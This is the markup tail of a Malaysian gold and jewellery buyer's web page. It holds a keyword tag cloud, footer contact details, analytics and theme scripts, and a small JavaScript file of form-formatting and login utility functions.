<a href="https://razak.com.my/tag/kedai-jual-beli-emas/" class="tag-cloud-link tag-link-63 tag-link-position-119" style="font-size: 8pt;" aria-label="kedai jual beli emas (7 items)">kedai jual beli emas</a>
<a href="https://razak.com.my/tag/malaysia-gold-price-live/" class="tag-cloud-link tag-link-222 tag-link-position-120" style="font-size: 8pt;" aria-label="Malaysia Gold Price Live (7 items)">Malaysia Gold Price Live</a>
<a href="https://razak.com.my/tag/membeli-surat-pajak/" class="tag-cloud-link tag-link-88 tag-link-position-121" style="font-size: 8pt;" aria-label="membeli surat pajak (7 items)">membeli surat pajak</a>
<a href="https://razak.com.my/tag/menjual-surat-pajak/" class="tag-cloud-link tag-link-89 tag-link-position-122" style="font-size: 8pt;" aria-label="menjual surat pajak (7 items)">menjual surat pajak</a>
<a href="https://razak.com.my/tag/nak-jual-emas/" class="tag-cloud-link tag-link-81 tag-link-position-123" style="font-size: 8pt;" aria-label="nak jual emas (7 items)">nak jual emas</a>
<a href="https://razak.com.my/tag/pembeli-emas/" class="tag-cloud-link tag-link-127 tag-link-position-124" style="font-size: 8pt;" aria-label="pembeli emas (7 items)">pembeli emas</a>
<a href="https://razak.com.my/tag/pembeli-emas-antik/" class="tag-cloud-link tag-link-94 tag-link-position-125" style="font-size: 8pt;" aria-label="pembeli emas antik (7 items)">pembeli emas antik</a>
<a href="https://razak.com.my/tag/pembeli-emas-antik-lama/" class="tag-cloud-link tag-link-95 tag-link-position-126" style="font-size: 8pt;" aria-label="pembeli emas antik lama (7 items)">pembeli emas antik lama</a>
<a href="https://razak.com.my/tag/pembeli-emas-dengan-harga-tinggi/" class="tag-cloud-link tag-link-68 tag-link-position-127" style="font-size: 8pt;" aria-label="pembeli emas dengan harga tinggi (7 items)">pembeli emas dengan harga tinggi</a>
<a href="https://razak.com.my/tag/pembeli-emas-harga-tinggi/" class="tag-cloud-link tag-link-54 tag-link-position-128" style="font-size: 8pt;" aria-label="pembeli emas harga tinggi (7 items)">pembeli emas harga tinggi</a>
<a href="https://razak.com.my/tag/pembeli-emas-lama/" class="tag-cloud-link tag-link-67 tag-link-position-129" style="font-size: 8pt;" aria-label="pembeli emas lama (7 items)">pembeli emas lama</a>
<a href="https://razak.com.my/tag/pembeli-emas-terpakai/" class="tag-cloud-link tag-link-55 tag-link-position-130" style="font-size: 8pt;" aria-label="pembeli emas terpakai (7 items)">pembeli emas terpakai</a>
<a href="https://razak.com.my/tag/pembeli-surat-aranu/" class="tag-cloud-link tag-link-91 tag-link-position-131" style="font-size: 8pt;" aria-label="pembeli surat aranu (7 items)">pembeli surat aranu</a>
<a href="https://razak.com.my/tag/pembeli-surat-pajak/" class="tag-cloud-link tag-link-90 tag-link-position-132" style="font-size: 22pt;" aria-label="pembeli surat pajak (8 items)">pembeli surat pajak</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia/" class="tag-cloud-link tag-link-223 tag-link-position-133" style="font-size: 8pt;" aria-label="price of gold in malaysia (7 items)">price of gold in malaysia</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia-chart/" class="tag-cloud-link tag-link-225 tag-link-position-134" style="font-size: 8pt;" aria-label="price of gold in malaysia chart (7 items)">price of gold in malaysia chart</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia-per-gram/" class="tag-cloud-link tag-link-227 tag-link-position-135" style="font-size: 8pt;" aria-label="price of gold in malaysia per gram (7 items)">price of gold in malaysia per gram</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia-per-ounce/" class="tag-cloud-link tag-link-226 tag-link-position-136" style="font-size: 8pt;" aria-label="price of gold in malaysia per ounce (7 items)">price of gold in malaysia per ounce</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia-today/" class="tag-cloud-link tag-link-224 tag-link-position-137" style="font-size: 8pt;" aria-label="price of gold in malaysia today (7 items)">price of gold in malaysia today</a>
<a href="https://razak.com.my/tag/professional-diamond-buyer-near-me/" class="tag-cloud-link tag-link-106 tag-link-position-138" style="font-size: 8pt;" aria-label="professional diamond buyer near me (7 items)">professional diamond buyer near me</a>
<a href="https://razak.com.my/tag/professional-jewelry-buyer-near-me/" class="tag-cloud-link tag-link-107 tag-link-position-139" style="font-size: 8pt;" aria-label="professional jewelry buyer near me (7 items)">professional jewelry buyer near me</a>
<a href="https://razak.com.my/tag/ramalan-harga-emas-malaysia/" class="tag-cloud-link tag-link-205 tag-link-position-140" style="font-size: 8pt;" aria-label="ramalan harga emas malaysia (7 items)">ramalan harga emas malaysia</a>
<a href="https://razak.com.my/tag/rolex-buyers-near-me/" class="tag-cloud-link tag-link-156 tag-link-position-141" style="font-size: 8pt;" aria-label="rolex buyers near me (7 items)">rolex buyers near me</a>
<a href="https://razak.com.my/tag/rolex-omega-buyer/" class="tag-cloud-link tag-link-98 tag-link-position-142" style="font-size: 8pt;" aria-label="rolex omega buyer (7 items)">rolex omega buyer</a>
<a href="https://razak.com.my/tag/rolex-watch-buyers-near-me/" class="tag-cloud-link tag-link-155 tag-link-position-143" style="font-size: 8pt;" aria-label="rolex watch buyers near me (7 items)">rolex watch buyers near me</a>
<a href="https://razak.com.my/tag/safest-place-to-sell-gold/" class="tag-cloud-link tag-link-96 tag-link-position-144" style="font-size: 8pt;" aria-label="safest place to sell gold (7 items)">safest place to sell gold</a>
<a href="https://razak.com.my/tag/safest-place-to-sell-gold-jewelry/" class="tag-cloud-link tag-link-135 tag-link-position-145" style="font-size: 8pt;" aria-label="safest place to sell gold jewelry (7 items)">safest place to sell gold jewelry</a>
<a href="https://razak.com.my/tag/sejarah-harga-emas-malaysia/" class="tag-cloud-link tag-link-203 tag-link-position-146" style="font-size: 8pt;" aria-label="sejarah harga emas malaysia (7 items)">sejarah harga emas malaysia</a>
<a href="https://razak.com.my/tag/sell-diamonds-for-cash/" class="tag-cloud-link tag-link-101 tag-link-position-147" style="font-size: 8pt;" aria-label="sell diamonds for cash (7 items)">sell diamonds for cash</a>
<a href="https://razak.com.my/tag/sell-gold-for-cash/" class="tag-cloud-link tag-link-44 tag-link-position-148" style="font-size: 8pt;" aria-label="sell gold for cash (7 items)">sell gold for cash</a>
<a href="https://razak.com.my/tag/sell-gold-for-cash-malaysia/" class="tag-cloud-link tag-link-46 tag-link-position-149" style="font-size: 8pt;" aria-label="sell gold for cash malaysia (7 items)">sell gold for cash malaysia</a>
<a href="https://razak.com.my/tag/sell-gold-for-cash-near-me/" class="tag-cloud-link tag-link-47 tag-link-position-150" style="font-size: 8pt;" aria-label="sell gold for cash near me (7 items)">sell gold for cash near me</a>
<a href="https://razak.com.my/tag/sell-gold-malaysia/" class="tag-cloud-link tag-link-45 tag-link-position-151" style="font-size: 8pt;" aria-label="sell gold malaysia (7 items)">sell gold malaysia</a>
<a href="https://razak.com.my/tag/selling-a-rolex-privately/" class="tag-cloud-link tag-link-163 tag-link-position-152" style="font-size: 8pt;" aria-label="selling a rolex privately (7 items)">selling a rolex privately</a>
<a href="https://razak.com.my/tag/selling-my-rolex-privately/" class="tag-cloud-link tag-link-162 tag-link-position-153" style="font-size: 8pt;" aria-label="selling my rolex privately (7 items)">selling my rolex privately</a>
<a href="https://razak.com.my/tag/sell-my-rolex-near-me/" class="tag-cloud-link tag-link-113 tag-link-position-154" style="font-size: 8pt;" aria-label="sell my rolex near me (7 items)">sell my rolex near me</a>
<a href="https://razak.com.my/tag/sell-my-rolex-watch/" class="tag-cloud-link tag-link-157 tag-link-position-155" style="font-size: 8pt;" aria-label="sell my rolex watch (7 items)">sell my rolex watch</a>
<a href="https://razak.com.my/tag/sell-my-rolex-watch-near-me/" class="tag-cloud-link tag-link-112 tag-link-position-156" style="font-size: 8pt;" aria-label="sell my rolex watch near me (7 items)">sell my rolex watch near me</a>
<a href="https://razak.com.my/tag/sell-my-watch-for-cash/" class="tag-cloud-link tag-link-166 tag-link-position-157" style="font-size: 8pt;" aria-label="sell my watch for cash (7 items)">sell my watch for cash</a>
<a href="https://razak.com.my/tag/sell-rolex-privately/" class="tag-cloud-link tag-link-160 tag-link-position-158" style="font-size: 8pt;" aria-label="sell rolex privately (7 items)">sell rolex privately</a>
<a href="https://razak.com.my/tag/sell-scrap-silver/" class="tag-cloud-link tag-link-154 tag-link-position-159" style="font-size: 8pt;" aria-label="sell scrap silver (7 items)">sell scrap silver</a>
<a href="https://razak.com.my/tag/sell-silver-bars/" class="tag-cloud-link tag-link-153 tag-link-position-160" style="font-size: 8pt;" aria-label="sell silver bars (7 items)">sell silver bars</a>
<a href="https://razak.com.my/tag/sell-silver-coins-for-cash-near-me/" class="tag-cloud-link tag-link-152 tag-link-position-161" style="font-size: 8pt;" aria-label="sell silver coins for cash near me (7 items)">sell silver coins for cash near me</a>
<a href="https://razak.com.my/tag/sell-silver-for-cash-near-me/" class="tag-cloud-link tag-link-151 tag-link-position-162" style="font-size: 22pt;" aria-label="sell silver for cash near me (8 items)">sell silver for cash near me</a>
<a href="https://razak.com.my/tag/sell-watches-for-cash-near-me/" class="tag-cloud-link tag-link-164 tag-link-position-163" style="font-size: 8pt;" aria-label="sell watches for cash near me (7 items)">sell watches for cash near me</a>
<a href="https://razak.com.my/tag/silver-buyers-near-me/" class="tag-cloud-link tag-link-150 tag-link-position-164" style="font-size: 8pt;" aria-label="silver buyers near me (7 items)">silver buyers near me</a>
<a href="https://razak.com.my/tag/silver-for-cash/" class="tag-cloud-link tag-link-149 tag-link-position-165" style="font-size: 8pt;" aria-label="silver for cash (7 items)">silver for cash</a>
<a href="https://razak.com.my/tag/tempat-jual-emas-dengan-harga-tinggi/" class="tag-cloud-link tag-link-61 tag-link-position-166" style="font-size: 8pt;" aria-label="tempat jual emas dengan harga tinggi (7 items)">tempat jual emas dengan harga tinggi</a>
<a href="https://razak.com.my/tag/tempat-jual-emas-tanpa-surat/" class="tag-cloud-link tag-link-132 tag-link-position-167" style="font-size: 8pt;" aria-label="tempat jual emas tanpa surat (7 items)">tempat jual emas tanpa surat</a>
<a href="https://razak.com.my/tag/tempat-jual-emas-terdekat/" class="tag-cloud-link tag-link-133 tag-link-position-168" style="font-size: 8pt;" aria-label="tempat jual emas terdekat (7 items)">tempat jual emas terdekat</a>
<a href="https://razak.com.my/tag/tukang-emas/" class="tag-cloud-link tag-link-56 tag-link-position-169" style="font-size: 8pt;" aria-label="tukang emas (7 items)">tukang emas</a>
<a href="https://razak.com.my/tag/tukang-emas-kl/" class="tag-cloud-link tag-link-57 tag-link-position-170" style="font-size: 8pt;" aria-label="tukang emas kl (7 items)">tukang emas kl</a>
<a href="https://razak.com.my/tag/we-buy-watches-for-cash-near-me/" class="tag-cloud-link tag-link-165 tag-link-position-171" style="font-size: 8pt;" aria-label="we buy watches for cash near me (7 items)">we buy watches for cash near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-broken-rolex-watch-near-me/" class="tag-cloud-link tag-link-183 tag-link-position-172" style="font-size: 8pt;" aria-label="where can i sell my broken rolex watch near me (7 items)">where can i sell my broken rolex watch near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-earrings-near-me/" class="tag-cloud-link tag-link-119 tag-link-position-173" style="font-size: 8pt;" aria-label="where can i sell my diamond earrings near me (7 items)">where can i sell my diamond earrings near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-ring-for-cash/" class="tag-cloud-link tag-link-118 tag-link-position-174" style="font-size: 8pt;" aria-label="where can i sell my diamond ring for cash (7 items)">where can i sell my diamond ring for cash</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia/" class="tag-cloud-link tag-link-104 tag-link-position-175" style="font-size: 8pt;" aria-label="where can i sell my diamond ring for the most money in malaysia (7 items)">where can i sell my diamond ring for the most money in malaysia</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-ring-for-the-most-money-near-me/" class="tag-cloud-link tag-link-117 tag-link-position-176" style="font-size: 8pt;" aria-label="where can i sell my diamond ring for the most money near me (7 items)">where can i sell my diamond ring for the most money near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamonds-near-me/" class="tag-cloud-link tag-link-120 tag-link-position-177" style="font-size: 8pt;" aria-label="where can i sell my diamonds near me (7 items)">where can i sell my diamonds near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-for-cash/" class="tag-cloud-link tag-link-171 tag-link-position-178" style="font-size: 8pt;" aria-label="where can i sell my rolex for cash (7 items)">where can i sell my rolex for cash</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-in-malaysia/" class="tag-cloud-link tag-link-114 tag-link-position-179" style="font-size: 8pt;" aria-label="where can i sell my rolex in malaysia (7 items)">where can i sell my rolex in malaysia</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-online/" class="tag-cloud-link tag-link-116 tag-link-position-180" style="font-size: 8pt;" aria-label="where can i sell my rolex online (7 items)">where can i sell my rolex online</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-watch-for-cash-in-kuala-lumpur/" class="tag-cloud-link tag-link-168 tag-link-position-181" style="font-size: 8pt;" aria-label="where can i sell my watch for cash in Kuala Lumpur (7 items)">where can i sell my watch for cash in Kuala Lumpur</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-watch-for-cash-in-malaysia/" class="tag-cloud-link tag-link-167 tag-link-position-182" style="font-size: 8pt;" aria-label="where can i sell my watch for cash in Malaysia (7 items)">where can i sell my watch for cash in Malaysia</a>
<a href="https://razak.com.my/tag/where-is-the-best-place-to-sell-my-rolex-watch/" class="tag-cloud-link tag-link-158 tag-link-position-183" style="font-size: 8pt;" aria-label="where is the best place to sell my rolex watch (7 items)">where is the best place to sell my rolex watch</a>
<a href="https://razak.com.my/tag/where-to-sell-diamond-earrings-near-me/" class="tag-cloud-link tag-link-111 tag-link-position-184" style="font-size: 8pt;" aria-label="where to sell diamond earrings near me (7 items)">where to sell diamond earrings near me</a>
<a href="https://razak.com.my/tag/where-to-sell-diamond-in-malaysia/" class="tag-cloud-link tag-link-105 tag-link-position-185" style="font-size: 8pt;" aria-label="where to sell diamond in malaysia (7 items)">where to sell diamond in malaysia</a>
<a href="https://razak.com.my/tag/where-to-sell-diamond-necklace/" class="tag-cloud-link tag-link-110 tag-link-position-186" style="font-size: 8pt;" aria-label="where to sell diamond necklace (7 items)">where to sell diamond necklace</a>
<a href="https://razak.com.my/tag/where-to-sell-diamond-rings/" class="tag-cloud-link tag-link-109 tag-link-position-187" style="font-size: 8pt;" aria-label="where to sell diamond rings (7 items)">where to sell diamond rings</a>
<a href="https://razak.com.my/tag/where-to-sell-diamonds-near-me/" class="tag-cloud-link tag-link-102 tag-link-position-188" style="font-size: 8pt;" aria-label="where to sell diamonds near me (7 items)">where to sell diamonds near me</a>
<a href="https://razak.com.my/tag/where-to-sell-gold-jewelry-for-best-price-near-me/" class="tag-cloud-link tag-link-134 tag-link-position-189" style="font-size: 8pt;" aria-label="where to sell gold jewelry for best price near me (7 items)">where to sell gold jewelry for best price near me</a>
<a href="https://razak.com.my/tag/where-to-sell-loose-diamonds-near-me/" class="tag-cloud-link tag-link-103 tag-link-position-190" style="font-size: 8pt;" aria-label="where to sell loose diamonds near me (7 items)">where to sell loose diamonds near me</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-bars/" class="tag-cloud-link tag-link-144 tag-link-position-191" style="font-size: 8pt;" aria-label="where to sell silver bars (7 items)">where to sell silver bars</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-bars-near-me/" class="tag-cloud-link tag-link-146 tag-link-position-192" style="font-size: 8pt;" aria-label="where to sell silver bars near me (7 items)">where to sell silver bars near me</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-bullion/" class="tag-cloud-link tag-link-148 tag-link-position-193" style="font-size: 8pt;" aria-label="where to sell silver bullion (7 items)">where to sell silver bullion</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-coins-for-cash/" class="tag-cloud-link tag-link-147 tag-link-position-194" style="font-size: 8pt;" aria-label="where to sell silver coins for cash (7 items)">where to sell silver coins for cash</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-coins-near-me/" class="tag-cloud-link tag-link-143 tag-link-position-195" style="font-size: 8pt;" aria-label="where to sell silver coins near me (7 items)">where to sell silver coins near me</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-in-malaysia/" class="tag-cloud-link tag-link-141 tag-link-position-196" style="font-size: 8pt;" aria-label="where to sell silver in malaysia (7 items)">where to sell silver in malaysia</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-near-me/" class="tag-cloud-link tag-link-142 tag-link-position-197" style="font-size: 8pt;" aria-label="where to sell silver near me (7 items)">where to sell silver near me</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-plated-silverware/" class="tag-cloud-link tag-link-145 tag-link-position-198" style="font-size: 8pt;" aria-label="where to sell silver plated silverware (7 items)">where to sell silver plated silverware</a>
<a href="https://razak.com.my/tag/where-to-sell-used-rolex-in-malaysia/" class="tag-cloud-link tag-link-108 tag-link-position-199" style="font-size: 8pt;" aria-label="where to sell used rolex in malaysia (7 items)">where to sell used rolex in malaysia</a>
<a href="https://razak.com.my/tag/who-buys-rolex-watches-near-me/" class="tag-cloud-link tag-link-159 tag-link-position-200" style="font-size: 8pt;" aria-label="who buys rolex watches near me (7 items)">who buys rolex watches near me</a></div>
<span class="seperator extralight-border"></span></section></div></aside>
            </div><!--end container-->

        </div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Main Office / Showroom</h3>			<div class="textwidget"><p><strong>Abdul Razak Gold House (M) Sdn Bhd</strong></p>
<p><strong>Address: </strong>Bangunan Abdul Razak,<br />
No 61, Tingkat 1, Leboh Ampang, City Centre,<br />
50100 Kuala Lumpur. Wilayah Persekutuan Kuala Lumpur</p>
<p><strong>Phone: </strong><a href="tel:60166975846/?utm_source=CallClick&amp;utm_medium=organic">016-6975 846</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://goo.gl/maps/hZvrb7KGcZqz5kKdA"><img loading="lazy" decoding="async" class="aligncenter wp-image-783" src="http://razak.com.my/wp-content/uploads/2020/08/googlemap.png" alt="" width="201" height="69" /></a></p>
<p><a href="https://waze.com/ul/hw283fjmbs" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-784" src="http://razak.com.my/wp-content/uploads/2020/08/wazemap.png" alt="" width="199" height="69" /></a></p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp&amp;utm_medium=organic"><img loading="lazy" decoding="async" class="aligncenter wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="202" height="74" /></a><a href="https://wa.me/60166975846"><img loading="lazy" decoding="async" class=" wp-image-1038 aligncenter" src="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png" alt="Live-Chat-Gold-Price-Malaysia" width="228" height="114" srcset="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png 300w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-768x384.png 768w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-705x353.png 705w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-450x225.png 450w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia.png 800w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About Abdul Razak Gold House (M) Sdn Bhd</h3>			<div class="textwidget"><p dir="ltr">Abdul Razak Gold House (M) Sdn Bhd buy &amp; <a href="http://razak.com.my">sell gold for cash</a> since 1950. We buy gold at the highest price. Sell your gold at highest price in Kuala Lumpur, <a href="https://en.wikipedia.org/wiki/Malaysia" rel="nofollow">Malaysia</a>. Instant cash for gold near me. Gold bar, silver, bullion, diamond, gems, gold bidding or auction.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Sitelinks</h3>			<div class="textwidget"><ul>
<li><a href="http://razak.com.my/about/">About Us</a></li>
<li><a href="http://razak.com.my/gallery/">Gallery</a></li>
<li><a href="http://razak.com.my/shop/">Shop</a></li>
<li><a href="http://razak.com.my/blog">Blog</a></li>
<li><a href="http://razak.com.my/contact-us-2/">Contact Us</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://razak.com.my/2025/08/'>August 2025</a></li>
	<li><a href='https://razak.com.my/2024/05/'>May 2024</a></li>
	<li><a href='https://razak.com.my/2024/03/'>March 2024</a></li>
	<li><a href='https://razak.com.my/2021/01/'>January 2021</a></li>
	<li><a href='https://razak.com.my/2020/10/'>October 2020</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Abdul Razak Gold House | Powered & Design by IMSP  | SEO by RankingMatter.com</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener('click', function(e) {
    let link = e.target.closest('a');
    if (!link) return;

    if (link.href.includes("wa.me") || link.href.includes("wa.link") || link.href.includes("api.whatsapp.com")) {
        gtag('event', 'whatsapp_click', {
            'event_category': 'WhatsApp',
            'event_label': link.href,
            'value': 1
        });
    } else if (link.href.startsWith("tel:")) {
        gtag('event', 'tel_click', {
            'event_category': 'Telephone',
            'event_label': link.href,
            'value': 1
        });
    }
});
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://razak.com.my/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://razak.com.my/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://razak.com.my/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
     <a href="https://wa.me/60166975846" target="_blank" class="btn-wa">
       <img src="https://razak.com.my/wp-content/uploads/2025/11/Whatsapp_icon-removebg-preview.png" width="63" style="display:block;">
    </a>
</a>
    <style>
        .btn-wa {
            position: fixed;
            bottom: 20px;
            left: 20px;
            background-color: #fff;
            color: #fff;
            font-size: 28px;
            border-radius: 50%;
            padding: 0px;
            box-shadow: 0 3px 10px rgba(0,0,0,0.3);
            z-index: 9999;
            transition: all 0.3s ease;
        }
        .btn-wa:hover {
            background-color: #fff;
            transform: scale(1.1);
            color: #fff;
        }
    </style>
    <script type="text/javascript" src="https://razak.com.my/wp-content/themes/enfold/js/avia.js?ver=4.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-content/themes/enfold/js/shortcodes.js?ver=4.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://razak.com.my/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://razak.com.my/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" id="razak-gold-script-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179692760-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://razak.com.my/goldprice/scripts.js?ver=6.8.3
body_size: 2941
content:
//misc
	function gebi(s) {return document.getElementById(s);}
	function givs(s) {var v=document.getElementById(s).innerHTML; while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function isNumeric(s) {var vc="0123456789.,"; for (i=0;i<s.length;i++) {if (vc.indexOf(s.charAt(i))==-1) {return false;}} return true;}
	function checkFldNum(s) {return isNumeric(gebi(s).value);}
	function getStrVal(v)  {while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function getFldVal(s)  {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function castIntFld(s) {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} if (v=="" || !isNumeric(v) || v<0) {f.value="0";}    else {f.value=addCommas((new Number(v)).toFixed(0));}}
	function castDblFld(s) {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} if (v=="" || !isNumeric(v) || v<0) {f.value="0.00";} else {f.value=addCommas((new Number(v)).toFixed(2));}}
	function addCommas(s) {s += ''; x=s.split('.'); x1=x[0]; x2=(x.length>1 ? '.'+x[1]:''); var rgx=/(\d+)(\d{3})/; while (rgx.test(x1)) {x1=x1.replace(rgx,'$1'+','+'$2');} return x1+x2;}
	function randomize(s) {var f=gebi(s); var v=''; for(var i=0;i<f.value.length;i++){v+=String.fromCharCode(Math.floor(Math.random()*26)+97);} f.value=v;}
	function dologin(s) {gebi('hash').value=md5(s+gebi('pwd').value); randomize('pwd');}
